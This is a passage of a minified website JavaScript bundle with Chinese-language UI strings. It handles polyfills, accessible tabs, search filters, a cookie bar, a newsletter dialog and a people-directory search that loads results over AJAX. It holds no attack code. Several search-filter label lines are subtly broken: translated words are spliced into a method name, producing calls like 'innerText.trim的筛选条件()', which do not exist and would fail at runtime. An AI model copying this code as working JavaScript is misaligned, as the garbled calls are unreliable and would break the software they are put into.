r=n(8944);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3315:function(e,t,n){"use strict";var r=n(6893),i=n(5234);e.exports=r&&i((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},5945:function(e,t,n){"use strict";var r=n(9117),i=n(4188),s=r.WeakMap;e.exports=i(s)&&/native code/.test(String(s))},4282:function(e,t,n){"use strict";var r=n(9117),i=n(746),s=n(4418),o=n(6209),a=n(8944),l=n(9809),c=r.Symbol,d=i("wks"),u=l?c.for||c:c&&c.withoutSetter||o;e.exports=function(e){return s(d,e)||(d[e]=a&&s(c,e)?c[e]:u("Symbol."+e)),d[e]}},3873:function(e,t,n){"use strict";var r=n(380),i=n(5458),s=n(9164),o=n(3086),a=n(4466).f,l=n(3217),c=n(6224),d=n(1942),u=n(6893),p="Array Iterator",f=o.set,m=o.getterFor(p);e.exports=l(Array,"Array",(function(e,t){f(this,{type:p,target:r(e),index:0,kind:t})}),(function(){var e=m(this),t=e.target,n=e.index++;if(!t||n>=t.length)return e.target=null,c(void 0,!0);switch(e.kind){case"keys":return c(n,!1);case"values":return c(t[n],!1)}return c([n,t[n]],!1)}),"values");var h=s.Arguments=s.Array;if(i("keys"),i("values"),i("entries"),!d&&u&&"values"!==h.name)try{a(h,"name",{value:"values"})}catch(e){}},8867:function(e,t,n){"use strict";var r=n(9117),i=n(9429),s=n(7463),o=n(7500),a=n(8088),l=function(e){if(e&&e.forEach!==o)try{a(e,"forEach",o)}catch(t){e.forEach=o}};for(var c in i)i[c]&&l(r[c]&&r[c].prototype);l(s)},7010:function(e,t,n){"use strict";var r=n(9117),i=n(9429),s=n(7463),o=n(3873),a=n(8088),l=n(3754),c=n(4282)("iterator"),d=o.values,u=function(e,t){if(e){if(e[c]!==d)try{a(e,c,d)}catch(t){e[c]=d}if(l(e,t,!0),i[t])for(var n in o)if(e[n]!==o[n])try{a(e,n,o[n])}catch(t){e[n]=o[n]}}};for(var p in i)u(r[p]&&r[p].prototype,p);u(s,"DOMTokenList")},2435:function(e,t,n){"use strict";n(8867),n(7010);var r=n(9120);e.exports=r}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var s=t[r]={exports:{}};return e[r].call(s.exports,s,s.exports,n),s.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}(),n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";class e{constructor(e){this.tablistNode=e,this.tabs=[],this.firstTab=null,this.lastTab=null,this.tabs=Array.from(this.tablistNode.querySelectorAll("[role=tab]")),this.tabpanels=[];for(let e=0;e<this.tabs.length;e+=1){const t=this.tabs[e],n=document.querySelector(`.js-${t.getAttribute("aria-controls")}`);t.setAttribute("aria-selected","false"),this.tabpanels.push(n),t.addEventListener("keydown",this.onKeydown.bind(this)),n.addEventListener("keydown",this.onKeydown.bind(this)),t.addEventListener("click",this.onClick.bind(this)),this.firstTab||(this.firstTab=t),this.lastTab=t}}setSelectedTab(e,t){let n=t;"boolean"!==typeof n&&(n=!0);for(let t=0;t<this.tabs.length;t+=1){const r=this.tabs[t];e===r?(r.setAttribute("aria-selected","true"),r.removeAttribute("tabindex"),this.tabpanels[t].setAttribute("aria-hidden","false"),n&&r.focus()):(r.setAttribute("aria-selected","false"),r.tabIndex=-1,this.tabpanels[t].setAttribute("aria-hidden","true"))}}removeSelectedTab(e,t){let n=t;"boolean"!==typeof n&&(n=!0);for(let t=0;t<this.tabs.length;t+=1){const r=this.tabs[t];e!==r&&e.id!==r.getAttribute("data-tab")||(r.setAttribute("aria-selected","false"),r.removeAttribute("tabindex"),this.tabpanels[t].setAttribute("aria-hidden","true"),n&&r.focus())}}setSelectedToPreviousTab(e){let t;e===this.firstTab?this.setSelectedTab(this.lastTab):(t=this.tabs.indexOf(e),this.setSelectedTab(this.tabs[t-1]))}setSelectedToNextTab(e){let t;e===this.lastTab?this.setSelectedTab(this.firstTab):(t=this.tabs.indexOf(e),this.setSelectedTab(this.tabs[t+1]))}onKeydown(e){const t=e.currentTarget;let n=!1;switch(e.key){case"ArrowLeft":this.setSelectedToPreviousTab(t),n=!0;break;case"ArrowRight":this.setSelectedToNextTab(t),n=!0;break;case"Escape":this.removeSelectedTab(t),n=!0;break;case"Home":this.setSelectedTab(this.firstTab),n=!0;break;case"End":this.setSelectedTab(this.lastTab),n=!0}n&&(e.stopPropagation(),e.preventDefault())}onClick(e){"true"===e.currentTarget.getAttribute("aria-selected")?this.removeSelectedTab(e.currentTarget,!1):this.setSelectedTab(e.currentTarget,!1)}}var t=()=>{const t=document.querySelectorAll("[role=tablist].js-tabs");0!==t.length&&t.forEach((t=>{new e(t)}))};var r=()=>{const e=window.matchMedia("(min-width: 768px)"),t=document.querySelectorAll(".js-search-filter-toggle"),n=document.querySelectorAll(".js-search-filter-group"),r=document.querySelectorAll(".js-search-filter-link"),i=document.querySelector(".js-search-clear");function s(e){const r=e.target,i=r.getAttribute("data-tab"),s=document.getElementById(i);r===document.querySelector('.js-search-filter-toggle[aria-selected="true"]')?(r.setAttribute("aria-expanded","false"),r.setAttribute("aria-label",`打开${r.innerText.trim的筛选条件()}`),s.setAttribute("aria-hidden","true")):(t.forEach((e=>{e.setAttribute("aria-selected","false"),e.setAttribute("aria-label",`打开${e.innerText.trim的筛选条件()}`)})),r.setAttribute("aria-label",`关闭${r.innerText.trim的筛选条件()}`),r.setAttribute("aria-selected","true"),r.removeAttribute("tabindex"),0!==s.length&&(n.forEach((e=>{e.setAttribute("aria-hidden","true")})),s.setAttribute("aria-hidden","false")))}function o(e){const r=e.target.querySelector("input");r.checked=!r.checked,setTimeout((()=>(0!==t.length&&t.forEach((e=>{e.setAttribute("aria-selected","false")})),void(0!==n.length&&n.forEach((e=>{e.setAttribute("aria-hidden","true")}))))),200)}function a(){window.location.href="/search/"}0!==t.length&&function l(){e.addEventListener("change",l),!1===e.matches&&(0!==t.length&&t.forEach((e=>{e.setAttribute("aria-selected","false"),e.setAttribute("aria-label",`打开${e.innerText.trim的筛选条件()}`),e.addEventListener("click",s)})),0!==n.length&&n.forEach((e=>{e.setAttribute("aria-hidden","true")})),0!==r.length&&r.forEach((e=>{e.addEventListener("click",o)}))),null!==i&&i.addEventListener("click",a)}()};function i(e){const t=document.cookie.match(`(^|;) ?${e}=([^;]*)(;|$)`);return t?t[2]:null}function s(e,t,n){const r=new Date;r.setTime(r.getTime()+864e5*n),document.cookie=`${e}=${t};path=/;expires=${r.toGMTString()};SameSite=None; Secure`}var o=()=>{const e=document.querySelector(".cookie-bar"),t=document.getElementById("cookie-bar__close");if(e){i("consentCookie")&&(e.style.display="none"),t.addEventListener("click",(()=>{s("consentCookie","1",150),e.classList.add("is-animated-out")}))}};var a=()=>{const e="undefined"!==typeof window&&"ontouchstart"in window;"undefined"!==typeof document&&document.documentElement.classList.add(e?"touch":"no-touch")};const l=":not([inert]):not([inert] *)",c=':not([tabindex^="-"])',d=":not(:disabled)";var u=[`a[href]${l}${c}`,`area[href]${l}${c}`,`input:not([type="hidden"]):not([type="radio"])${l}${c}${d}`,`input[type="radio"]${l}${c}${d}`,`select${l}${c}${d}`,`textarea${l}${c}${d}`,`button${l}${c}${d}`,`details${l} > summary:first-of-type${c}`,`iframe${l}${c}`,`audio[controls]${l}${c}`,`video[controls]${l}${c}`,`[contenteditable]${l}${c}`,`[tabindex]${l}${c}`];function p(e){(e.querySelector("[autofocus]")||e).focus()}function f(e,t){if(t&&g(e))return e;if(function(e){return(!e.shadowRoot||"-1"!==e.getAttribute("tabindex"))&&!e.matches(":disabled,[hidden],[inert]")}(e))if(e.shadowRoot){let n=m(e.shadowRoot,t);for(;n;){const e=f(n,t);if(e)return e;n=h(n,t)}}else if("slot"===e.localName){const n=e.assignedElements({flatten:!0});t||n.reverse();for(const e of n){const n=f(e,t);if(n)return n}}else{let n=m(e,t);for(;n;){const e=f(n,t);if(e)return e;n=h(n,t)}}return!t&&g(e)?e:null}function m(e,t){return t?e.firstElementChild:e.lastElementChild}function h(e,t){return t?e.nextElementSibling:e.previousElementSibling}const g=e=>!e.shadowRoot?.delegatesFocus&&(e.matches(u.join(","))&&!(e=>!(!e.matches("details:not([open]) *")||e.matches("details>summary:first-of-type"))||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length))(e));function v(e=document){const t=e.activeElement;return t?t.shadowRoot?v(t.shadowRoot)||document.activeElement:t:null}function y(e,t){const[n,r]=function(e){const t=f(e,!0);return[t,t?f(e,!1)||t:null]}(e);if(!n)return t.preventDefault();const i=v();t.shiftKey&&i===n?(r.focus(),t.preventDefault()):t.shiftKey||i!==r||(n.focus(),t.preventDefault())}function b(e,t){return function t(n){if(!n||n===document||n===window)return null;const r=w(n);return r&&(n=r),n.closest(e)||t(n.getRootNode().host)}(t)}function w(e){return e.assignedSlot||(e.parentNode?w(e.parentNode):null)}const E="data-a11y-dialog";class x{$el;id;previouslyFocused;shown;constructor(e){this.$el=e,this.id=this.$el.getAttribute(E)||this.$el.id,this.previouslyFocused=null,this.shown=!1,this.maintainFocus=this.maintainFocus.bind(this),this.bindKeypress=this.bindKeypress.bind(this),this.handleTriggerClicks=this.handleTriggerClicks.bind(this),this.show=this.show.bind(this),this.hide=this.hide.bind(this),this.$el.setAttribute("aria-hidden","true"),this.$el.setAttribute("aria-modal","true"),this.$el.setAttribute("tabindex","-1"),this.$el.hasAttribute("role")||this.$el.setAttribute("role","dialog"),document.addEventListener("click",this.handleTriggerClicks,!0)}destroy(){return this.fire("destroy").defaultPrevented||(this.hide(),document.removeEventListener("click",this.handleTriggerClicks,!0),this.$el.replaceWith(this.$el.cloneNode(!0))),this}show(e){if(this.shown)return this;return this.fire("show",e).defaultPrevented||(this.shown=!0,this.$el.removeAttribute("aria-hidden"),this.previouslyFocused=v(),"BODY"===this.previouslyFocused?.tagName&&e?.target&&(this.previouslyFocused=e.target),"focus"===e?.type?this.maintainFocus():p(this.$el),document.body.addEventListener("focus",this.maintainFocus,!0),this.$el.addEventListener("keydown",this.bindKeypress,!0)),this}hide(e){if(!this.shown)return this;return this.fire("hide",e).defaultPrevented||(this.shown=!1,this.$el.setAttribute("aria-hidden","true"),document.body.removeEventListener("focus",this.maintainFocus,!0),this.$el.removeEventListener("keydown",this.bindKeypress,!0),this.previouslyFocused?.focus?.()),this}on(e,t,n){return this.$el.addEventListener(e,t,n),this}off(e,t,n){return this.$el.removeEventListener(e,t,n),this}fire(e,t){const n=new CustomEvent(e,{detail:t,cancelable:!0});return this.$el.dispatchEvent(n),n}handleTriggerClicks(e){const t=e.composedPath()[0],n=b(`[${E}-show="${this.id}"]`,t),r=b(`[${E}-hide="${this.id}"]`,t),i=b(`[${E}-hide]`,t)&&b('[aria-modal="true"]',t)===this.$el;n&&this.show(e),(r||i)&&this.hide(e)}bindKeypress(e){if(b('[aria-modal="true"]',v())!==this.$el)return;let t=!1;try{t=!!this.$el.querySelector('[popover]:not([popover="manual"]):popover-open')}catch{}"Escape"!==e.key||"alertdialog"===this.$el.getAttribute("role")||t||(e.preventDefault(),this.hide(e)),"Tab"===e.key&&y(this.$el,e)}maintainFocus(){const e=v();b(`[aria-modal="true"], [${E}-ignore-focus-trap]`,e)||p(this.$el)}}function T(){for(const e of document.querySelectorAll("[data-a11y-dialog]"))new x(e)}"undefined"!==typeof document&&("loading"===document.readyState?document.addEventListener("DOMContentLoaded",T):T());var S=()=>{const e=document.getElementById("hks-dialog-modal");if(e){const t=new x(e);i("NewsletterModalCookie")||t.show(),t.on("hide",(()=>{document.querySelector('button, a[href], input, select, textarea, [tabindex]:not([tabindex="-1"])').focus(),s("NewsletterModalCookie","1",7)}))}},L=n(1651),A=n.n(L);n(2435);function M(){return M=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},M.apply(this,arguments)}class k{constructor(e,t={}){this.keys={end:35,home:36,left:37,up:38,right:39,down:40},this.direction={37:-1,38:-1,39:1,40:1},this.evtCallbacks={},e&&"string"==typeof e?(this.$tabs=document.querySelectorAll(e),this.$tabs?(this.settings=M({},{orientation:"horizontal",onCreate:null,onTabChange:null},t),this.$tabs.forEach((e=>{this.setupTabs(e)})),this.settings.onCreate&&"function"==typeof this.settings.onCreate&&this.settings.onCreate.call()):console.error("10up Tabs: Target not found. A valid target (tab area) must be used.")):console.error("10up Tabs: No target supplied. A valid target (tab area) must be used.")}destroy(e={}){this.removeAllEventListeners(),M({},{removeAttributes:!0},e).removeAttributes&&this.$tabs.forEach((e=>{e.querySelectorAll(".tab-content.is-active, .tab-item.is-active").forEach((e=>{e.classList.remove("is-active")})),e.querySelectorAll(".tab-content").forEach((e=>{e.removeAttribute("tabindex")}));const[t,n]=this.getTabLinksAndList(e);n.removeAttribute("aria-orientation"),t.forEach((e=>{e.removeAttribute("id"),e.removeAttribute("aria-selected"),e.removeAttribute("tabindex"),e.parentNode.removeAttribute("role");const t=e.getAttribute("aria-controls"),n=document.getElementById(t);n.removeAttribute("aria-labelledby"),n.removeAttribute("aria-hidden")}))}))}addEventListener(e,t,n){void 0===this.evtCallbacks[t]&&(this.evtCallbacks[t]=[]),this.evtCallbacks[t].push({element:e,callback:n}),e.addEventListener(t,n)}removeAllEventListeners(){Object.keys(this.evtCallbacks).forEach((e=>{this.evtCallbacks[e].forEach((({element:t,callback:n})=>{t.removeEventListener(e,n)}))}))}getTabLinksAndList(e){const t=e.querySelector(".tab-control");return[t.querySelectorAll('.tab-list [role="tab"]'),t.querySelector(".tab-list")]}setupTabs(e){const[t,n]=this.getTabLinksAndList(e);n.setAttribute("aria-orientation",this.settings.orientation),t.forEach((n=>{const r=n.getAttribute("aria-controls"),i=`tab-${r}`,s=document.getElementById(r);n.setAttribute("id",i),n.setAttribute("aria-selected",!1),n.setAttribute("tabindex",-1),n.parentNode.setAttribute("role","presentation"),s.setAttribute("aria-labelledby",i),s.setAttribute("aria-hidden",!0),this.addEventListener(n,"click",(t=>{t.preventDefault(),t.target.parentNode.classList.contains("is-active")||this.goToTab(t,e)})),this.addEventListener(n,"keyup",(t=>{32!==t.which||t.target.parentNode.classList.contains("is-active")||(t.preventDefault(),this.goToTab(t,e))})),this.addEventListener(n,"keydown",(n=>{const r=n.keyCode,i=this.determineNextTab(n,e,t);switch(r){case this.keys.end:n.preventDefault(),this.goToTab(parseInt(t.length-1,10),e,!0);break;case this.keys.home:n.preventDefault(),this.goToTab(0,e,!0);break;case this.keys.up:case this.keys.down:"vertical"===this.settings.orientation&&(n.preventDefault(),this.goToTab(i,e,!0))}})),this.addEventListener(n,"keyup",(n=>{const r=n.keyCode,i=this.determineNextTab(n,e,t);switch(r){case this.keys.left:case this.keys.right:"horizontal"===this.settings.orientation&&this.goToTab(i,e,!0)}}))})),this.goToTab(0,e)}determineNextTab(e,t,n){const r=e.keyCode,i=t.querySelector('.tab-list li.is-active [role="tab"]'),s=[].indexOf.call(n,i),o=parseInt(s+this.direction[r],10);return o>=n.length?0:o<0?parseInt(n.length-1,10):o}goToTab(e,t,n=!1){const r=typeof e,i="function"===r||"object"===r&&!!e,s=t.querySelectorAll('.tab-list li [role="tab"]'),o=t.querySelector('.tab-list li.is-active [role="tab"]');if(o){const e=o.getAttribute("aria-controls"),t=document.getElementById(e);o.setAttribute("aria-selected","false"),o.setAttribute("tabindex",-1),o.parentNode.classList.remove("is-active"),t.setAttribute("aria-hidden",!0),t.classList.remove("is-active"),t.removeAttribute("tabindex")}const a=i?e.target:s[e];if(a){const e=a.getAttribute("aria-controls"),t=document.getElementById(e);a.setAttribute("aria-selected","true"),a.removeAttribute("tabindex"),a.parentNode.classList.add("is-active"),n&&a.focus(),t.setAttribute("aria-hidden",!1),t.classList.add("is-active"),t.setAttribute("tabindex",0),this.settings.onTabChange&&"function"==typeof this.settings.onTabChange&&this.settings.onTabChange.call()}}}var C=()=>{const e=document.querySelectorAll("#people-directory-filter .people-directory__filter-option");e&&e.length>0&&e.forEach((e=>{const t=e.querySelector("select"),n=document.createElement("button");n.classList.add("reset-select-button"),e.appendChild(n),n.addEventListener("click",(()=>{e.querySelector("select").value="",e.querySelector("select").dispatchEvent(new Event("change",{bubbles:!0})),t.classList.remove("is-active")})),t.addEventListener("input",(e=>{""!==e.target.value?e.target.classList.add("is-active"):e.target.classList.remove("is-active")}))}))};const O=()=>{const e=Array.from(document.querySelectorAll(".people-directory__search-content .people-directory__results-group")),t=document.querySelector(".people-directory__search-content .people-directory__filter-description"),n=document.querySelector(".people-directory__filter-link");e.forEach((e=>{e&&(e.innerHTML="",e.classList.add("is-loading"))})),n&&n.remove(),t&&(t.innerText="")},_=e=>{const t=document.getElementById("people-directory-filter"),n=document.querySelector(".page-numbers.current"),r=document.querySelector(".people-directory__tablist-intro"),i=new FormData(t);let s=parseInt(e.target.innerText,10);n&&e.target.classList.contains("prev")?s=parseInt(n.innerText,10)-1:n&&e.target.classList.contains("next")&&(s=parseInt(n.innerText,10)+1),O(),r&&r.scrollIntoView(),P(t.getAttribute("action"),i,s,!0),e.preventDefault()},P=(e,t,n=1)=>{if(!e)return!1;const r=[];let i=e,s="?active=all-people";for(const e of t)"keyword"!==e[0]&&""===e[1]||(i+=`&${e[0]}=${e[1]}`),"keyword"!==e[0]&&""!==e[1]&&r.push({key:e[0],value:e[1]}),""!==e[1]&&(s+=`&${e[0]}=${e[1]}`);return i+="&per_page=33",n&&(i+=`&page=${parseInt(n,10)}`),window.history.replaceState(null,null,s),new Promise(((e,t)=>{const r=new XMLHttpRequest;r.open("GET",i,!0),r.onload=()=>{if(O(),200===r.status){const e=JSON.parse(r.response),t=document.createElement("section");t.classList.add("people-directory__results-group--featured");const i=document.createElement("h2");i.classList.add("people-directory__results-heading"),e.featured_section_title&&e.featured&&e.featured.length>0&&(i.innerText=e.featured_section_title);const s=document.createElement("ul");s.classList.add("people-directory__results-list");const o=document.createElement("section"),a=document.createElement("h2");a.classList.add("people-directory__results-heading"),e.subtitle&&(a.innerText=e.subtitle);const l=document.createElement("ul");l.classList.add("people-directory__results-list");const c=wp.template("people-card"),d=document.createElement("div");d.classList.add("search-pagination");const u=document.querySelector(".people-directory__search-content .people-directory__filter-description");if(u&&(e.label&&(u.innerHTML=A().sanitize(e.label)),e.link)){const t=document.createElement("a");if(t.classList.add("people-directory__filter-link","link-underline"),e.link.link){t.innerText=e.link.text;const n=document.createElement("span");n.classList.add("icon","icon-link-arrow","icon-sm","icon--after"),t.appendChild(n),t.setAttribute("href",e.link.link),u.parentElement.appendChild(t)}}const p=document.createDocumentFragment(),f=document.querySelector(".people-directory__search-content .people-directory__results-group");if(f.classList.remove("is-loading"),f.parentElement.classList.remove("people-directory__results--grouped"),e.posts&&e.posts.length>0){e.posts.forEach((t=>{if("undefined"===typeof t.id)return;const n=document.createElement("div");let r="";const i=t?.title_1||"",o=t?.primary_office||"";if(t?.thumbnail_image&&e.upload_dir)if("undefined"!==typeof t.thumbnail_image.wide&&"undefined"!==typeof t.thumbnail_image.wide.file&&"undefined"!==typeof t.thumbnail_image.wide.sizes&&"undefined"!==typeof t.thumbnail_image.wide.sizes.medium_large&&"undefined"!==typeof t.thumbnail_image.wide.sizes.medium_large.file){const n=t.thumbnail_image.wide.file.split("/");n&&n.pop(),r=`${e.upload_dir}${n.join("/")}/${t.thumbnail_image.wide.sizes.medium_large.file}`}else if("undefined"!==typeof t.thumbnail_image.square&&"undefined"!==typeof t.thumbnail_image.square.file&&"undefined"!==typeof t.thumbnail_image.square.sizes&&"undefined"!==typeof t.thumbnail_image.square.sizes.medium_large&&"undefined"!==typeof t.thumbnail_image.square.sizes.medium_large.file){const n=t.thumbnail_image.square.file.split("/");n&&n.pop(),r=`${e.upload_dir}${n.join("/")}/${t.thumbnail_image.square.sizes.medium_large.file}`}else"undefined"!==typeof t.thumbnail_image.square&&"undefined"!==typeof t.thumbnail_image.square.file?r=`${e.upload_dir}${t.thumbnail_image.square.file}`:"undefined"!==typeof t.thumbnail_image.wide&&"undefined"!==typeof t.thumbnail_image.wide.file&&(r=`${e.upload_dir}${t.thumbnail_image.wide.file}`);n.innerHTML=A().sanitize(c({name:t.title.rendered,link:t.link,title:i,office:o,image:r})),e.featured.includes(t.id)?s.appendChild(n.querySelector(".people-directory__results-item")):l.appendChild(n.querySelector(".people-directory__results-item"))}));const r=document.createElement("section");r.classList.add("people-directory__results-footer"),e.related_link_text&&e.related_links&&e.related_links.length&&e.related_links.forEach(((t,n)=>{const i=document.createElement("a");i.setAttribute("href",t.link),i.classList.add("link-underline");const s=document.createElement("span"),o=(new DOMParser).parseFromString(t.label,"text/html");s.innerText=o.documentElement.textContent,s.classList.add("link-underline"),i.appendChild(s),n<e.related_links.length-1&&i.appendChild(document.createTextNode(", ")),t.label&&r.appendChild(i)})),f.parentElement.classList.add("people-directory__results--grouped"),e.featured_section_title&&e.featured&&e.featured.length>0&&n<=1&&p.appendChild(i),e.featured&&e.featured.length>0&&n<=1&&(t.appendChild(s),p.appendChild(t)),(e.posts.length>e.featured.length||parseInt(e.page,10)>1)&&(o.appendChild(l),p.appendChild(a),p.appendChild(o)),e.related_links&&e.related_links.length&&p.appendChild(r)}if(e.pagination){d.innerHTML=A().sanitize(e.pagination),p.appendChild(d);const t=Array.from(d.querySelectorAll(".page-numbers"));t.length>0&&t.forEach((e=>{e.addEventListener("click",(function(e){_(e)}))}))}f.appendChild(p)}else t(r.response)},r.onerror=()=>t(r.statusText),r.send()}))};var I=()=>{(()=>{const e=document.getElementById("people-directory-filter"),t=!!e&&e.getAttribute("data-active-tab"),n=document.querySelector(".tab-item--all-people");new k(".tabs",{onCreate(){e&&n&&t&&"all-people"===t&&n.click()}})})(),(()=>{const e=document.querySelector(".people-directory__filter-form");if(null===e)return;const t=e.getAttribute("data-active-tab"),n=Array.from(document.querySelectorAll(".page-numbers")),r=Array.from(e.querySelectorAll(".people-directory__filter-select, .people-directory__filter-search"));e.onsubmit=function(){return!1};const i=()=>{const t=new FormData(e);O(),P(e.getAttribute("action"),t)};if(r.length>0&&r.forEach((e=>{e.addEventListener("change",(function(e){i(),e.preventDefault()})),e.classList.contains("people-directory__filter-search")&&e.addEventListener("search",(function(e){i(),e.preventDefault()}))})),n.length>0&&n.forEach((e=>{e.addEventListener("click",(function(e){_(e)}))})),"all-people"===t){const t=document.getElementById("people-directory__tabs");i(),e.setAttribute("data-active-tab",""),t&&window.scrollTo(t.offsetLeft,t.offsetTop)}})(),C()};var D=()=>{const e=document.querySelectorAll(".js-post-grid-toggle");0!==e.length&&e.forEach((e=>{e.addEventListener("click",(()=>function(e){const t=e.parentElement.querySelector(".js-post-grid-hidden"),n=e.querySelector(".js-post-grid-toggle-text");e.classList.toggle("is-expanded"),null!==t&&t.classList.toggle("is-open"),null!==n&&("查看更多内容"===n.innerHTML?n.innerHTML="查看更少":n.innerHTML="查看更多内容")}(e)),!1)}))};var N=()=>{document.documentElement.classList.add("touch--ios-animation");document.querySelectorAll(".grid-card__link-wrapper").forEach((e=>{e.addEventListener("touchstart",(e=>{e.currentTarget.classList.add("touch--ios-event")}),{passive:!0}),e.addEventListener("touchend",(e=>{e.currentTarget.classList.remove("touch--ios-event")}),{passive:!0})}))},j=n(2784),$=n.n(j);var R=()=>{const e=()=>{const e=window.innerWidth-document.body.clientWidth+"px";document.body.style.setProperty("--scroll-bar",e)},t=$()((()=>{e()}),500);window.addEventListener("resize",t),e()};var q=()=>{const e=document.querySelectorAll(".anchor__smooth-scroll");function t(e){e.preventDefault();const t=this.getAttribute("href"),{offsetTop:n}=document.querySelector(t);window.scroll({top:n,behavior:"smooth"})}if(Array.isArray(e)&&0!==e.length)for(const n of e)n.addEventListener("click",t)};var z=()=>{const e=document.getElementById("js-interactive-embed"),t=document.getElementById("js-interactive-embed-toggle");if(e&&t){let n=e.offsetHeight;e.style.height=`${n}px`;const r=e.children,i=$()((()=>{n=0,r.forEach((e=>{n+=e.offsetHeight})),e.style.height=`${n}px`}),500);window.addEventListener("resize",i),t.addEventListener("click",(n=>{n.preventDefault();"true"===e.getAttribute("aria-hidden")?(e.setAttribute("aria-hidden","false"),t.textContent=t.dataset.hideText):(e.setAttribute("aria-hidden","true"),t.textContent=t.dataset.showText)})),e.setAttribute("aria-hidden",!0)}};const F=["Tab","ArrowUp","ArrowDown"];class B{constructor(){this.elements=[],this.isEnabled=!1,this.focusIndex=-1,document.body.addEventListener("keydown",this.handleKeydown.bind(this))}handleKeydown(e){if(!this.isEnabled||!F.includes(e.key))return;e.preventDefault();let t=0;switch(e.key){case"Tab":t=1,e.shiftKey&&(t=-1);break;case"ArrowUp":t=-1;break;case"ArrowDown":t=1}this.focusIndex+=t,this.focusIndex<0?this.focusIndex=this.elements.length-1:this.focusIndex===this.elements.length&&(this.focusIndex=0),this.elements[this.focusIndex].focus()}enable(...e){this.isEnabled=!0,this.elements=e,setTimeout((()=>{this.focusIndex=this.elements.findIndex((e=>e===document.activeElement))}),51)}disable(){this.isEnabled=!1,this.elements=[],this.focusIndex=-1}}const H=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])"].join(",");var G=()=>{let e=!1;const t=document.querySelector(".js-nav-toggle"),n=t.getAttribute("aria-controls"),r=document.getElementById(n),i=window.matchMedia("(min-width: 1220px)"),s=(o=r,Array.from(o.querySelectorAll(H)).filter((e=>"-1"!==e.getAttribute("tabindex"))));var o;const a=new B,l=()=>{e=!0,r.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),!1===i.matches&&a.enable(t,...s)},c=()=>{e=!1,r.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),!1===i.matches&&a.disable()},d=t=>{"Escape"===t.key&&e&&"Escape"===t.key&&c()},u=()=>{0!==r.length&&("true"===r.getAttribute("aria-hidden")&&"false"===t.getAttribute("aria-expanded")?l():c())},p=()=>{i.addEventListener("change",p),!1===i.matches?(t.addEventListener("click",u),document.body.addEventListener("keydown",d),c()):(l(),document.body.removeEventListener("keydown",d))};0!==t.length&&p()};var W=()=>{const e=document.querySelectorAll(".hks-modal-popup-block");e.length&&[...e].forEach((e=>{const t=e.querySelector(".cta-link"),n=e.getAttribute("id");if(t){const r=e.querySelector(".wp-block-group");r.classList.add("dialog");const i=new x(r,t);if(i.on("show",(function(){"function"===typeof gformInitChosenFields&&(gformInitChosenFields(".chosen-multi-select .gfield_select","没有匹配的结果"),gformInitChosenFields("#input_7_13","没有匹配的结果")),"function"===typeof renderRecaptcha&&renderRecaptcha()})),t.addEventListener("click",(e=>{i.show(),e.preventDefault()})),n){const e=document.querySelectorAll(`a[href="#${n}"], a[rel="#${n}"]`);e.length&&[...e].forEach((e=>{e.addEventListener("click",(e=>{i.show(),e.preventDefault()}))}))}}}))};var V=()=>{"undefined"!==typeof gform&&jQuery(document).on("gform_post_render",(function(){const e=document.querySelectorAll(".ginput_container_multiselect");if(e)for(const[t,n]of Object.entries(e))if(parseInt(t,10)>=0&&"object"===typeof n){const e=`${n.querySelectorAll("select")[0].getAttribute("id")}`;gformInitChosenFields(`#${e}`,"没有匹配的结果"),jQuery(`#${e}`).trigger("chosen:updated")}})),jQuery(document).on("gform_post_render",(function(){const e=document.querySelectorAll(".ginput_container_multiselect");if(e)for(const[t,n]of Object.entries(e))if(parseInt(t,10)>=0&&"object"===typeof n){const e=`${n.querySelectorAll("select")[0].getAttribute("id")}`;gformInitChosenFields(`#${e}`,"没有匹配的结果"),jQuery(`#${e}`).trigger("chosen:updated")}}))};function U(e){return null!==e&&"object"===typeof e&&"constructor"in e&&e.constructor===Object}function Y(e,t){void 0===e&&(e={}),void 0===t&&(t={});const n=["__proto__","constructor","prototype"];Object.keys(t).filter((e=>n.indexOf(e)<0)).forEach((n=>{"undefined"===typeof e[n]?e[n]=t[n]:U(t[n])&&U(e[n])&&Object.keys(t[n]).length>0&&Y(e[n],t[n])}))}const X={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function K(){const e="undefined"!==typeof document?document:{};return Y(e,X),e}const Q={document:X,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return"undefined"===typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){"undefined"!==typeof setTimeout&&clearTimeout(e)}};function J(){const e="undefined"!==typeof window?window:{};return Y(e,Q),e}function Z(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function ee(){return Date.now()}function te(e,t){void 0===t&&(t="x");const n=J();let r,i,s;const o=function(e){const t=J();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?(i=o.transform||o.webkitTransform,i.split(",").length>6&&(i=i.split(", 